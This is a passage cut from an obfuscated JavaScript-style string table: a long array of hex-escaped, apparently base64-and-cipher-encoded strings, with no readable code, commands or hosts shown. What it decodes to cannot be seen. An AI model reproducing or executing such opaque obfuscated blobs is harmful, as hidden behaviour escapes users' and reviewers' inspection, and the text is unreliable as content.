6\x51\x3d\x3d','\x77\x71\x56\x39\x77\x70\x4d\x71\x55\x4d\x4b\x41\x77\x34\x6f\x74\x58\x55\x76\x43\x68\x6b\x74\x72\x77\x70\x6a\x43\x71\x73\x4b\x63\x41\x4d\x4f\x31\x41\x63\x4f\x4b\x54\x77\x3d\x3d','\x77\x34\x6e\x44\x72\x56\x56\x76\x42\x38\x4b\x68\x43\x73\x4b\x71\x77\x6f\x42\x76\x59\x4d\x4b\x6e\x77\x37\x33\x43\x6d\x79\x6e\x44\x6c\x6a\x46\x39\x53\x6c\x6e\x43\x72\x73\x4b\x55\x77\x70\x7a\x43\x6d\x33\x76\x44\x68\x30\x58\x44\x75\x38\x4f\x41','\x4c\x38\x4f\x6c\x43\x38\x4b\x6e\x77\x71\x59\x3d','\x63\x44\x30\x6f\x77\x36\x37\x44\x71\x78\x73\x2f\x49\x45\x6f\x53\x41\x77\x3d\x3d','\x64\x38\x4b\x30\x77\x34\x39\x62\x77\x72\x33\x44\x6b\x4d\x4b\x6f\x56\x67\x3d\x3d','\x54\x38\x4b\x64\x77\x34\x42\x78\x77\x36\x62\x43\x70\x63\x4f\x2f\x77\x70\x6f\x56\x77\x71\x67\x2f\x51\x67\x39\x4e\x42\x73\x4b\x4d\x77\x6f\x44\x44\x74\x38\x4b\x63\x77\x72\x4d\x44\x64\x73\x4f\x32\x5a\x42\x44\x44\x6b\x38\x4f\x7a\x42\x67\x4c\x43\x71\x38\x4f\x37\x77\x37\x6b\x69\x77\x35\x50\x44\x71\x43\x44\x44\x6e\x38\x4b\x66\x77\x35\x35\x74\x77\x35\x6e\x44\x73\x63\x4b\x72\x62\x4d\x4f\x63\x77\x34\x7a\x44\x71\x45\x70\x32\x4a\x73\x4b\x6f\x4f\x73\x4f\x58\x77\x72\x62\x43\x6c\x63\x4f\x6a\x77\x35\x50\x43\x6e\x79\x4a\x56\x77\x37\x66\x43\x6c\x31\x49\x62\x77\x72\x72\x44\x68\x6c\x48\x43\x72\x73\x4b\x48\x63\x68\x77\x68\x77\x35\x6e\x44\x73\x77\x6e\x44\x6a\x45\x38\x38\x44\x63\x4b\x2f\x77\x72\x39\x70\x49\x38\x4b\x57','\x59\x4d\x4f\x55\x66\x73\x4b\x5a\x61\x67\x3d\x3d','\x5a\x46\x50\x44\x6f\x51\x3d\x3d','\x54\x38\x4b\x6f\x61\x51\x3d\x3d','\x77\x34\x45\x51\x4c\x6d\x2f\x44\x6d\x55\x30\x34\x52\x57\x77\x3d','\x77\x6f\x5a\x6f\x58\x48\x6f\x30\x77\x72\x52\x44\x77\x72\x38\x3d','\x5a\x54\x63\x30\x77\x36\x37\x44\x74\x67\x59\x6b\x4d\x41\x3d\x3d','\x77\x35\x58\x44\x74\x4d\x4b\x62\x77\x36\x41\x3d','\x77\x34\x30\x58\x77\x36\x44\x43\x6f\x53\x59\x36\x77\x6f\x31\x78\x77\x34\x41\x61\x41\x4d\x4b\x49\x77\x37\x6e\x44\x6f\x38\x4f\x2f\x5a\x32\x6b\x73\x65\x31\x78\x7a','\x77\x71\x6a\x44\x75\x7a\x4c\x44\x68\x56\x41\x3d','\x77\x35\x72\x44\x71\x31\x68\x2b\x42\x63\x4b\x7a\x53\x73\x4b\x39\x77\x71\x4a\x75\x64\x38\x4b\x32','\x63\x38\x4f\x44\x63\x38\x4b\x41\x49\x63\x4b\x67\x77\x6f\x52\x72\x77\x6f\x51\x4a\x48\x51\x37\x43\x6f\x63\x4f\x4c\x77\x70\x70\x53\x77\x35\x5a\x33\x77\x34\x4c\x44\x76\x38\x4b\x70\x59\x77\x3d\x3d','\x65\x63\x4b\x64\x77\x37\x78\x70\x77\x37\x48\x43\x72\x63\x4f\x2f\x77\x35\x55\x3d','\x49\x38\x4b\x69\x58\x41\x45\x64\x65\x48\x6e\x43\x70\x38\x4f\x52\x77\x72\x2f\x43\x6a\x30\x4a\x68\x65\x4d\x4f\x69\x77\x71\x4c\x43\x70\x7a\x2f\x43\x69\x4d\x4f\x31\x47\x38\x4b\x50\x77\x6f\x70\x73','\x4f\x38\x4b\x69\x52\x68\x30\x66','\x77\x36\x7a\x43\x74\x73\x4f\x30\x77\x72\x46\x4a\x77\x72\x6f\x35\x77\x36\x62\x44\x71\x73\x4b\x68','\x66\x4d\x4f\x2b\x5a\x77\x3d\x3d','\x4f\x4d\x4b\x63\x77\x6f\x44\x43\x6a\x63\x4f\x52\x77\x72\x6f\x62\x49\x42\x7a\x43\x6f\x67\x3d\x3d','\x77\x6f\x62\x44\x70\x38\x4b\x34\x77\x36\x51\x36\x77\x6f\x4c\x44\x70\x38\x4f\x37','\x77\x35\x4c\x44\x72\x78\x33\x43\x67\x63\x4f\x6e\x43\x73\x4b\x71\x77\x72\x48\x44\x76\x63\x4f\x62\x77\x36\x73\x65','\x4e\x56\x68\x32\x58\x6d\x67\x3d','\x4c\x73\x4f\x74\x41\x38\x4b\x6d\x77\x71\x73\x3d','\x45\x38\x4b\x75\x4c\x47\x66\x44\x6e\x38\x4f\x31\x5a\x77\x42\x6c\x57\x69\x45\x4f\x77\x36\x49\x3d','\x4e\x31\x72\x44\x68\x69\x39\x69','\x77\x70\x70\x39\x77\x70\x67\x4b\x64\x4d\x4b\x6d','\x48\x6b\x68\x4e\x4c\x73\x4f\x6f','\x59\x54\x73\x61\x63\x6b\x6e\x44\x68\x58\x4c\x43\x72\x38\x4b\x74\x77\x71\x62\x43\x6b\x4d\x4b\x48\x61\x56\x54\x43\x68\x6e\x73\x3d','\x77\x37\x7a\x44\x6f\x38\x4f\x4b\x56\x77\x62\x43\x6a\x77\x3d\x3d','\x4a\x46\x54\x44\x69\x79\x70\x75\x77\x34\x4e\x62\x5a\x53\x48\x44\x67\x63\x4b\x2b\x77\x35\x62\x44\x6d\x43\x48\x44\x73\x51\x3d\x3d','\x48\x6c\x39\x46\x4c\x63\x4f\x31\x77\x34\x41\x3d','\x48\x6b\x68\x37\x4f\x38\x4f\x6a\x77\x37\x48\x43\x67\x38\x4f\x4f\x77\x72\x74\x6b\x77\x71\x44\x44\x6a\x63\x4b\x69\x77\x6f\x51\x72\x77\x37\x74\x79\x51\x73\x4b\x52\x77\x70\x6a\x43\x74\x32\x67\x3d','\x77\x70\x2f\x43\x74\x63\x4b\x56\x77\x35\x7a\x44\x6d\x63\x4f\x79\x77\x72\x6b\x65\x77\x35\x4e\x73\x51\x54\x31\x67\x51\x6c\x72\x44\x6c\x63\x4b\x37\x51\x79\x55\x3d','\x77\x72\x68\x45\x61\x6b\x30\x59\x77\x70\x56\x79\x77\x6f\x2f\x44\x76\x51\x6e\x43\x70\x4d\x4b\x51','\x77\x34\x76\x43\x76\x43\x62\x44\x6c\x6a\x5a\x32\x77\x71\x59\x71\x41\x6c\x31\x59\x77\x71\x66\x44\x6a\x77\x44\x43\x6e\x4d\x4b\x43\x4d\x6d\x52\x35\x53\x44\x51\x31\x57\x73\x4b\x67\x66\x54\x6e\x44\x67\x4d\x4f\x44\x77\x72\x55\x3d','\x77\x35\x38\x5a\x77\x36\x2f\x43\x6f\x53\x34\x3d','\x53\x6a\x38\x66','\x77\x37\x54\x44\x73\x73\x4f\x4f\x51\x53\x62\x43\x68\x63\x4f\x43\x77\x35\x68\x58','\x54\x73\x4f\x51\x4c\x33\x5a\x47\x77\x36\x6f\x30\x77\x72\x66\x43\x76\x73\x4b\x36\x77\x6f\x58\x44\x73\x55\x30\x4f\x77\x34\x48\x43\x72\x63\x4b\x66\x77\x35\x55\x62\x4c\x53\x50\x43\x74\x69\x37\x44\x6b\x6a\x55\x75\x77\x37\x73\x3d','\x77\x37\x54\x43\x6e\x4d\x4f\x50\x46\x73\x4b\x61\x77\x6f\x55\x56','\x77\x36\x66\x43\x6b\x68\x4c\x43\x6a\x48\x76\x43\x74\x38\x4b\x6b\x45\x58\x44\x44\x70\x6c\x35\x47\x42\x54\x58\x44\x6a\x63\x4b\x31\x4d\x77\x3d\x3d','\x77\x35\x4d\x53\x4a\x57\x6a\x44\x6e\x6b\x67\x43\x53\x47\x48\x43\x72\x67\x3d\x3d','\x77\x6f\x62\x43\x76\x63\x4b\x4e\x77\x35\x48\x44\x6b\x63\x4f\x6b\x77\x36\x4d\x35\x77\x36\x67\x47\x63\x41\x74\x4c\x62\x31\x6a\x44\x76\x73\x4b\x66\x66\x67\x4c\x44\x74\x73\x4f\x32\x77\x37\x4c\x43\x70\x73\x4f\x34\x55\x63\x4f\x46\x4e\x73\x4f\x51\x62\x6c\x42\x62\x77\x70\x6e\x44\x74\x4d\x4b\x68\x64\x53\x73\x33\x77\x36\x38\x6c','\x61\x44\x59\x6f\x77\x71\x44\x44\x75\x67\x3d\x3d','\x63\x63\x4b\x5a\x77\x72\x6b\x6d\x66\x31\x5a\x78\x43\x46\x67\x59\x4a\x41\x76\x44\x72\x51\x3d\x3d','\x77\x72\x7a\x44\x71\x44\x2f\x44\x6e\x6c\x45\x5a','\x77\x34\x66\x43\x72\x7a\x48\x44\x6b\x54\x55\x3d','\x61\x63\x4f\x47\x63\x4d\x4b\x4b\x63\x4d\x4f\x69\x77\x72\x7a\x44\x75\x44\x50\x44\x71\x4d\x4f\x6a\x77\x36\x67\x77\x45\x4d\x4b\x43\x77\x34\x48\x44\x71\x47\x6a\x44\x74\x38\x4f\x49\x77\x36\x30\x69\x77\x35\x37\x43\x71\x73\x4b\x4f\x4b\x6e\x70\x61\x54\x38\x4f\x6c\x4c\x67\x44\x43\x6c\x69\x38\x6b\x77\x34\x50\x44\x6f\x73\x4b\x4b\x66\x41\x3d\x3d','\x77\x71\x76\x44\x71\x54\x76\x44\x67\x6e\x51\x4e\x77\x34\x34\x67\x77\x6f\x58\x43\x71\x73\x4f\x58\x42\x6c\x4d\x3d','\x77\x35\x7a\x44\x74\x6c\x70\x6c\x44\x4d\x4b\x6c','\x77\x6f\x4c\x44\x6f\x4d\x4b\x33\x77\x36\x6b\x71','\x65\x46\x5a\x63\x77\x37\x41\x72\x77\x70\x7a\x44\x67\x55\x48\x43\x75\x42\x46\x78\x77\x71\x72\x44\x6c\x4d\x4f\x46\x77\x72\x39\x52\x77\x37\x64\x38\x51\x63\x4b\x6b\x4f\x63\x4b\x76\x53\x38\x4f\x56\x65\x6d\x39\x4f\x77\x35\x58\x44\x6f\x6b\x59\x6b\x77\x71\x35\x39\x4e\x63\x4b\x73\x65\x63\x4f\x63\x4d\x38\x4b\x77','\x77\x37\x74\x4c\x77\x6f\x7a\x44\x74\x6d\x49\x3d','\x77\x36\x58\x43\x69\x42\x6e\x43\x6d\x6c\x58\x43\x70\x38\x4f\x76\x47\x47\x6a\x44\x6a\x56\x31\x54\x43\x41\x3d\x3d','\x66\x63\x4b\x4f\x51\x52\x76\x43\x6d\x46\x51\x3d','\x62\x4d\x4f\x34\x63\x6a\x2f\x43\x74\x51\x3d\x3d','\x77\x35\x44\x44\x70\x55\x31\x69\x44\x38\x4b\x33\x55\x4d\x4b\x6d\x77\x70\x30\x76\x59\x38\x4b\x2f\x77\x37\x72\x43\x69\x53\x50\x44\x6a\x43\x31\x55\x51\x32\x44\x43\x71\x4d\x4b\x6b\x77\x70\x72\x43\x68\x6d\x48\x44\x68\x6b\x54\x43\x70\x38\x4f\x4a\x77\x34\x72\x44\x6a\x69\x66\x43\x69\x30\x4d\x77\x77\x36\x6e\x43\x68\x4d\x4f\x45\x77\x72\x54\x44\x75\x77\x6e\x43\x67\x63\x4b\x71\x4b\x38\x4f\x72\x47\x51\x3d\x3d','\x63\x6a\x50\x43\x6f\x69\x42\x64\x77\x34\x42\x52','\x77\x71\x58\x43\x74\x63\x4b\x59\x77\x34\x72\x44\x6d\x63\x4f\x32\x77\x37\x67\x77\x77\x36\x34\x49\x51\x42\x78\x4a\x65\x44\x6e\x44\x69\x63\x4b\x2b\x56\x6c\x62\x44\x6f\x73\x4f\x37\x77\x37\x50\x43\x6f\x4d\x4b\x2f\x58\x51\x3d\x3d','\x44\x73\x4b\x73\x4b\x47\x76\x44\x6e\x63\x4f\x36\x50\x51\x64\x79\x48\x53\x51\x55\x77\x37\x63\x7a\x77\x37\x38\x3d','\x5a\x73\x4b\x6a\x77\x37\x56\x63\x77\x72\x76\x44\x69\x67\x3d\x3d','\x77\x34\x66\x43\x72\x7a\x48\x44\x69\x54\x51\x3d','\x4e\x38\x4f\x6c\x45\x63\x4b\x37\x77\x71\x54\x43\x71\x63\x4b\x7a\x77\x34\x6e\x43\x6d\x38\x4f\x36\x77\x34\x55\x6a\x77\x72\x6c\x4b\x52\x73\x4b\x72\x77\x37\x48\x44\x6e\x7a\x64\x30\x77\x71\x35\x38\x77\x37\x33\x43\x6f\x44\x72\x44\x70\x38\x4f\x57\x77\x34\x67\x6f\x4f\x41\x3d\x3d','\x77\x35\x62\x44\x74\x4d\x4b\x64\x77\x36\x7a\x44\x6c\x63\x4b\x75','\x77\x70\x33\x43\x6b\x53\x50\x43\x74\x4d\x4b\x69\x77\x70\x46\x33\x77\x71\x41\x6f\x77\x34\x7a\x44\x69\x47\x58\x43\x6a\x33\x64\x6e\x62\x46\x55\x50\x77\x36\x35\x49\x77\x6f\x6f\x42\x49\x46\x31\x58\x4e\x55\x41\x4c\x62\x41\x56\x62\x55\x51\x3d\x3d','\x61\x4d\x4b\x66\x51\x68\x66\x43\x73\x63\x4b\x35\x77\x34\x44\x44\x67\x44\x6f\x79\x47\x53\x2f\x43\x6a\x77\x3d\x3d','\x45\x4d\x4b\x68\x50\x33\x62\x44\x6e\x4d\x4f\x30\x4f\x77\x55\x3d','\x77\x6f\x37\x44\x70\x38\x4f\x4d\x77\x37\x6e\x43\x69\x4d\x4f\x35\x77\x72\x33\x43\x6b\x41\x67\x31\x41\x4d\x4f\x33\x77\x34\x68\x73\x77\x71\x66\x43\x71\x4d\x4f\x4a\x4b\x58\x73\x55\x77\x37\x31\x65\x77\x36\x76\x44\x6f\x32\x52\x4a\x77\x71\x6a\x43\x6e\x54\x50\x44\x67\x38\x4f\x36\x77\x6f\x35\x54\x77\x70\x62\x43\x75\x79\x2f\x44\x6a\x63\x4b\x6d\x63\x51\x52\x56\x58\x6c\x51\x3d','\x55\x38\x4f\x42\x4e\x58\x5a\x56','\x4f\x63\x4b\x39\x4f\x47\x6a\x44\x70\x73\x4b\x79\x54\x63\x4f\x4e\x77\x71\x4c\x44\x72\x63\x4f\x59\x77\x37\x2f\x44\x6a\x79\x31\x4d\x4c\x31\x52\x36\x77\x71\x6e\x44\x68\x63\x4f\x53\x77\x71\x48\x44\x67\x44\x50\x43\x70\x4d\x4b\x6b\x77\x34\x66\x44\x69\x42\x58\x44\x6e\x4d\x4b\x56\x77\x35\x2f\x43\x68\x46\x58\x44\x74\x38\x4f\x57\x77\x70\x46\x65\x77\x6f\x6a\x44\x6a\x51\x3d\x3d','\x62\x7a\x37\x43\x70\x77\x3d\x3d','\x56\x58\x58\x43\x71\x77\x3d\x3d','\x48\x52\x44\x44\x67\x63\x4b\x50','\x4e\x4d\x4f\x6c\x46\x77\x3d\x3d','\x52\x79\x38\x6d','\x4f\x31\x72\x44\x72\x77\x3d\x3d','\x77\x34\x46\x76\x77\x34\x38\x3d','\x77\x35\x76\x44\x6a\x6c\x41\x3d','\x47\x56\x4e\x44\x50\x77\x3d\x3d','\x77\x37\x56\x39\x77\x35\x70\x66','\x62\x38\x4b\x30\x77\x37\x73\x3d','\x44\x54\x72\x44\x6e\x67\x3d\x3d','\x65\x4d\x4f\x76\x49\x54\x4c\x44\x6f\x63\x4b\x31\x56\x38\x4b\x58\x77\x37\x72\x43\x6c\x63\x4f\x65\x77\x34\x58\x43\x70\x54\x39\x57\x4f\x52\x64\x4c\x77\x37\x33\x44\x6c\x38\x4b\x55\x77\x37\x54\x44\x68\x79\x50\x44\x70\x73\x4f\x77\x77\x70\x62\x43\x69\x31\x58\x44\x6b\x73\x4b\x52\x77\x6f\x48\x44\x76\x6e\x62\x44\x74\x4d\x4b\x56\x77\x37\x38\x4a\x77\x34\x58\x43\x67\x45\x2f\x43\x73\x7a\x76\x43\x67\x4d\x4f\x58\x77\x72\x7a\x43\x73\x4d\x4f\x53\x44\x73\x4b\x35\x77\x70\x33\x44\x67\x38\x4f\x49\x77\x70\x67\x42\x77\x72\x76\x44\x69\x4d\x4f\x55\x66\x79\x6f\x51\x50\x63\x4f\x46\x4c\x32\x59\x3d','\x77\x37\x54\x43\x68\x63\x4f\x4a\x47\x51\x3d\x3d','\x51\x46\x6c\x54','\x77\x36\x56\x4f\x77\x71\x59\x3d','\x5a\x4d\x4f\x56\x59\x38\x4b\x43\x59\x38\x4f\x6d\x77\x6f\x33\x44\x75\x79\x54\x43\x71\x38\x4f\x7a\x77\x37\x55\x68','\x4a\x4d\x4b\x75\x54\x51\x3d\x3d','\x77\x36\x50\x43\x69\x52\x38\x3d','\x49\x73\x4b\x74\x77\x36\x5a\x7a\x77\x36\x44\x43\x70\x63\x4f\x68\x77\x34\x45\x55\x77\x72\x30\x75\x65\x44\x4a\x4f\x56\x63\x4b\x54\x77\x6f\x66\x44\x71\x73\x4b\x63\x77\x72\x4e\x50\x56\x73\x4b\x42\x44\x6d\x44\x43\x75\x73\x4b\x56\x63\x69\x58\x44\x75\x4d\x4b\x75\x77\x72\x6f\x68\x77\x6f\x63\x3d','\x55\x4d\x4b\x4e\x55\x77\x30\x3d','\x77\x35\x73\x5a\x77\x36\x33\x43\x73\x43\x51\x79','\x4c\x46\x72\x44\x6d\x67\x3d\x3d','\x47\x45\x50\x44\x69\x41\x3d\x3d','\x77\x70\x41\x6a\x45\x67\x3d\x3d','\x77\x36\x6e\x44\x72\x73\x4f\x51\x54\x41\x3d\x3d','\x77\x36\x4a\x49\x77\x6f\x59\x3d','\x65\x38\x4b\x4e\x59\x51\x3d\x3d','\x77\x71\x39\x31\x77\x35\x34\x3d','\x4f\x45\x4e\x46\x77\x34\x6f\x34\x77\x6f\x2f\x44\x6e\x45\x44\x43\x72\x52\x63\x74','\x64\x6a\x44\x43\x68\x44\x4e\x47\x77\x34\x64\x4d\x77\x34\x51\x3d','\x61\x4d\x4f\x72\x56\x51\x3d\x3d','\x77\x6f\x50\x43\x68\x53\x62\x43\x74\x51\x3d\x3d','\x53\x4d\x4f\x56\x48\x77\x3d\x3d','\x5a\x57\x54\x43\x68\x77\x3d\x3d','\x46\x56\x54\x44\x6b\x77\x3d\x3d','\x49\x63\x4b\x6d\x52\x41\x38\x4f\x63\x51\x3d\x3d','\x63\x69\x72\x43\x70\x43\x38\x3d','\x59\x4d\x4b\x70\x77\x37\x6c\x4f\x77\x72\x76\x44\x6e\x4d\x4b\x44\x58\x51\x58\x44\x75\x63\x4b\x6f\x77\x35\x44\x43\x6a\x67\x3d\x3d','\x64\x7a\x6f\x6a','\x4b\x73\x4f\x32\x42\x41\x3d\x3d','\x77\x36\x74\x4c\x77\x71\x59\x3d','\x4b\x38\x4b\x31\x77\x70\x55\x36\x58\x56\x42\x6b\x46\x56\x6b\x77\x4a\x43\x44\x44\x6e\x67\x54\x43\x69\x54\x6f\x50\x64\x73\x4b\x59\x77\x70\x4d\x43\x64\x6a\x72\x43\x6a\x38\x4f\x74\x4f\x30\x2f\x44\x68\x38\x4b\x46\x77\x37\x62\x44\x6e\x6b\x58\x43\x6d\x67\x59\x3d','\x66\x47\x4c\x44\x75\x4d\x4f\x42','\x62\x73\x4b\x2b\x77\x36\x39\x63\x77\x71\x37\x44\x6e\x73\x4b\x6a','\x77\x70\x78\x69\x53\x51\x3d\x3d','\x41\x42\x62\x44\x68\x73\x4b\x46\x77\x72\x30\x34','\x77\x36\x6c\x46\x77\x6f\x50\x44\x74\x6d\x72\x44\x6e\x77\x2f\x44\x69\x77\x3d\x3d','\x52\x6e\x6c\x39','\x59\x54\x44\x43\x75\x54\x52\x62\x77\x34\x4a\x48','\x77\x6f\x64\x32\x77\x70\x55\x49\x65\x73\x4b\x37\x77\x34\x45\x6d\x58\x51\x3d\x3d','\x63\x44\x30\x6f\x77\x36\x37\x44\x73\x41\x55\x76','\x4c\x31\x5a\x39','\x77\x34\x63\x5a\x77\x37\x58\x43\x76\x53\x77\x2b\x77\x70\x64\x71\x77\x70\x77\x3d','\x77\x70\x56\x6a\x54\x57\x59\x35\x77\x72\x35\x34\x77\x70\x37\x44\x75\x41\x76\x43\x6d\x4d\x4b\x75\x77\x37\x4e\x75\x77\x72\x55\x55\x56\x58\x34\x3d','\x77\x72\x5a\x35\x77\x6f\x55\x49','\x59\x38\x4b\x50\x77\x71\x67\x41\x56\x31\x78\x78','\x4d\x38\x4b\x57\x77\x36\x77\x6f\x44\x45\x30\x6c\x47\x68\x6f\x67\x63\x41\x50\x43\x75\x42\x33\x44\x69\x51\x3d\x3d','\x66\x6e\x44\x43\x72\x63\x4b\x48\x4f\x77\x3d\x3d','\x77\x71\x56\x78\x77\x37\x59\x53\x54\x4d\x4f\x44','\x58\x77\x51\x6e','\x62\x63\x4f\x34\x56\x73\x4b\x75\x77\x37\x62\x43\x74\x4d\x4f\x33\x77\x35\x72\x44\x6e\x73\x4b\x6f\x77\x6f\x67\x73\x77\x36\x39\x45\x4e\x63\x4b\x77\x77\x71\x49\x3d','\x66\x73\x4b\x43\x77\x34\x4e\x30\x77\x37\x63\x3d','\x52\x63\x4b\x67\x61\x77\x3d\x3d','\x66\x58\x37\x44\x74\x73\x4f\x53\x77\x36\x70\x55','\x4c\x31\x39\x2f','\x5a\x7a\x77\x61\x63\x47\x48\x44\x72\x67\x3d\x3d','\x64\x43\x37\x43\x72\x51\x3d\x3d','\x53\x73\x4b\x4b\x52\x51\x3d\x3d','\x43\x4d\x4b\x48\x57\x41\x3d\x3d','\x63\x69\x6f\x67','\x50\x77\x7a\x44\x6a\x67\x3d\x3d','\x77\x70\x46\x77\x77\x70\x41\x66\x58\x63\x4b\x6d','\x57\x48\x62\x43\x70\x41\x3d\x3d','\x56\x38\x4b\x50\x52\x67\x3d\x3d','\x65\x73\x4f\x33\x44\x41\x3d\x3d','\x4a\x73\x4b\x49\x77\x70\x6f\x3d','\x4f\x73\x4f\x73\x42\x73\x4b\x67\x77\x6f\x4c\x43\x76\x41\x3d\x3d','\x55\x53\x49\x65','\x47\x56\x6e\x44\x6d\x51\x3d\x3d','\x59\x4d\x4b\x32\x77\x34\x33\x43\x70\x38\x4b\x78\x77\x6f\x45\x3d','\x45\x63\x4f\x76\x4a\x41\x3d\x3d','\x51\x38\x4f\x44\x64\x77\x3d\x3d','\x62\x30\x46\x50','\x77\x36\x66\x43\x75\x38\x4f\x31','\x53\x63\x4b\x75\x77\x36\x38\x3d','\x49\x4d\x4b\x70\x77\x72\x4c\x44\x75\x48\x31\x4d','\x4d\x30\x78\x76','\x4e\x63\x4b\x37\x4f\x77\x3d\x3d','\x58\x4d\x4f\x46\x55\x51\x3d\x3d','\x5a\x63\x4b\x51\x77\x34\x41\x3d','\x4d\x4d\x4b\x67\x4f\x67\x3d\x3d','\x77\x71\x41\x74\x4e\x38\x4b\x4f\x77\x71\x6e\x43\x6f\x63\x4f\x71\x77\x37\x44\x44\x72\x78\x4d\x3d','\x41\x38\x4b\x6c\x50\x33\x44\x44\x75\x63\x4f\x30\x4c\x51\x31\x42\x52\x77\x3d\x3d','\x77\x34\x4c\x44\x70\x41\x37\x43\x6c\x73\x4f\x44\x45\x41\x3d\x3d','\x56\x41\x45\x79','\x51\x38\x4f\x5a\x4f\x47\x31\x69\x77\x36\x51\x6b\x77\x72\x33\x43\x6a\x63\x4f\x67','\x77\x37\x52\x68\x77\x35\x52\x4d\x4b\x73\x4f\x48','\x77\x70\x66\x43\x73\x67\x63\x3d','\x51\x73\x4b\x5a\x77\x35\x39\x72\x77\x6f\x72\x44\x76\x38\x4b\x42\x65\x53\x6e\x44\x6e\x73\x4b\x47\x77\x37\x4c\x43\x74\x32\x45\x42\x51\x67\x6b\x6f\x77\x70\x68\x50\x48\x73\x4f\x64\x77\x71\x6f\x6c\x77\x36\x7a\x43\x6f\x45\x56\x34\x77\x6f\x48\x44\x6d\x73\x4f\x38\x77\x70\x6b\x59\x47\x38\x4b\x35\x5a\x58\x7a\x44\x67\x4d\x4f\x6f\x77\x34\x72\x43\x67\x63\x4f\x43\x77\x36\x46\x4d\x55\x44\x2f\x44\x72\x73\x4f\x69\x77\x72\x51\x2f\x46\x63\x4b\x42\x48\x38\x4b\x4a\x57\x31\x78\x4c\x77\x35\x50\x43\x73\x69\x68\x74\x77\x72\x72\x44\x70\x38\x4b\x6d','\x66\x69\x6b\x67','\x77\x71\x64\x31\x77\x6f\x46\x43\x57\x73\x4f\x50\x77\x72\x7a\x43\x68\x6e\x54\x44\x72\x56\x38\x3d','\x77\x37\x7a\x43\x71\x63\x4f\x32\x77\x72\x5a\x59','\x54\x48\x4c\x43\x73\x38\x4b\x50\x4e\x67\x3d\x3d','\x77\x37\x52\x6d\x77\x35\x70\x56\x41\x73\x4f\x57','\x77\x71\x33\x44\x71\x6a\x4c\x44\x6d\x55\x45\x3d','\x4a\x32\x6a\x44\x6d\x67\x3d\x3d','\x5a\x38\x4b\x5a\x5a\x51\x3d\x3d','\x59\x63\x4b\x58\x77\x34\x46\x36\x77\x37\x66\x43\x72\x41\x3d\x3d','\x5a\x55\x4a\x49\x77\x36\x6f\x34\x77\x6f\x38\x3d','\x4d\x4d\x4f\x71\x41\x38\x4b\x33\x77\x72\x76\x43\x68\x38\x4b\x68','\x77\x34\x63\x4c\x4b\x48\x6e\x44\x69\x31\x59\x3d','\x77\x71\x42\x36\x77\x37\x77\x51\x51\x4d\x4f\x6b\x59\x51\x3d\x3d','\x77\x34\x6e\x43\x75\x44\x37\x44\x6d\x43\x56\x2f','\x77\x34\x41\x62\x4f\x58\x34\x3d','\x77\x6f\x54\x43\x75\x63\x4b\x56\x77\x35\x2f\x44\x67\x73\x4f\x74','\x77\x70\x45\x67\x4d\x63\x4b\x35\x77\x70\x4c\x43\x76\x67\x3d\x3d','\x77\x36\x6f\x69\x4f\x54\x58\x44\x6c\x6b\x6f\x31\x51\x58\x6a\x43\x67\x73\x4f\x68\x5a\x73\x4f\x67\x77\x70\x38\x3d','\x77\x34\x48\x43\x6a\x47\x54\x44\x72\x4d\x4b\x35\x77\x34\x45\x36\x77\x72\x4e\x72\x77\x70\x37\x43\x6a\x43\x54\x43\x6c\x6a\x51\x51\x64\x77\x6b\x64\x77\x71\x31\x77\x77\x35\x73\x4a\x63\x45\x52\x62\x62\x31\x31\x4f\x4f\x52\x59\x59\x43\x53\x55\x36\x77\x71\x33\x43\x6e\x4d\x4f\x38\x57\x47\x4c\x43\x67\x45\x68\x4f\x54\x55\x41\x50\x63\x4d\x4b\x37\x42\x63\x4b\x76','\x77\x34\x33\x44\x74\x46\x64\x69\x48\x41\x3d\x3d','\x63\x38\x4b\x56\x61\x51\x3d\x3d','\x59\x57\x58\x43\x72\x38\x4b\x4a\x4f\x31\x45\x3d','\x41\x63\x4b\x64\x43\x41\x3d\x3d','\x66\x73\x4b\x30\x77\x36\x49\x3d','\x62\x38\x4f\x61\x52\x51\x3d\x3d','\x77\x70\x50\x44\x6c\x4d\x4b\x62','\x77\x37\x7a\x43\x6e\x38\x4f\x58','\x77\x36\x52\x50\x77\x37\x67\x3d','\x66\x44\x6b\x38','\x47\x78\x72\x44\x68\x73\x4b\x47\x77\x71\x59\x6e','\x77\x36\x52\x38\x77\x35\x64\x4e\x48\x38\x4f\x42','\x4b\x55\x52\x4f\x59\x56\x49\x72\x48\x73\x4f\x67','\x4b\x4d\x4b\x5a\x77\x36\x45\x3d','\x65\x73\x4f\x63\x57\x77\x3d\x3d','\x77\x37\x38\x2f\x77\x36\x49\x3d','\x5a\x38\x4b\x43\x77\x72\x30\x6d\x66\x56\x35\x77\x41\x32\x30\x6f','\x47\x45\x39\x4e\x4c\x4d\x4f\x43\x77\x35\x7a\x43\x6c\x63\x4f\x45\x77\x6f\x31\x6a','\x77\x72\x2f\x43\x6b\x4d\x4b\x76','\x56\x4d\x4f\x65\x43\x6d\x74\x54\x77\x36\x49\x75\x77\x72\x38\x3d','\x77\x34\x33\x43\x6e\x73\x4f\x5a','\x77\x6f\x46\x74\x77\x70\x4d\x65\x61\x4d\x4b\x67','\x64\x63\x4f\x44\x63\x41\x3d\x3d','\x45\x38\x4b\x34\x50\x48\x48\x44\x6a\x73\x4f\x70','\x77\x70\x6c\x58\x65\x51\x3d\x3d','\x53\x57\x68\x31\x77\x36\x77\x34\x77\x70\x44\x44\x67\x30\x30\x3d','\x77\x72\x7a\x43\x75\x4d\x4b\x2b','\x77\x71\x4e\x65\x65\x67\x3d\x3d','\x77\x37\x52\x2f\x77\x35\x63\x3d','\x61\x4d\x4f\x30\x77\x35\x50\x44\x72\x42\x46\x65\x77\x70\x46\x58\x4d\x73\x4f\x37\x77\x72\x4a\x71\x48\x73\x4b\x4e\x49\x73\x4f\x72\x63\x79\x41\x47\x48\x68\x66\x43\x75\x4d\x4f\x6b\x77\x34\x6a\x43\x6e\x53\x72\x43\x70\x44\x62\x44\x71\x7a\x33\x44\x6e\x73\x4b\x47\x77\x70\x4c\x44\x67\x38\x4b\x49\x56\x73\x4f\x47\x77\x35\x50\x43\x75\x6b\x41\x3d','\x77\x6f\x4a\x33\x77\x6f\x45\x3d','\x77\x70\x68\x33\x77\x70\x67\x44','\x77\x72\x6e\x44\x76\x73\x4b\x34\x77\x37\x45\x34\x77\x35\x7a\x43\x75\x63\x4f\x2f\x77\x6f\x68\x67\x65\x44\x4c\x44\x67\x38\x4b\x68\x47\x46\x4e\x2f\x77\x36\x4c\x43\x75\x4d\x4b\x49\x49\x4d\x4b\x34\x56\x63\x4b\x75\x77\x6f\x33\x44\x6b\x78\x4c\x44\x69\x30\x70\x69\x52\x73\x4b\x6e\x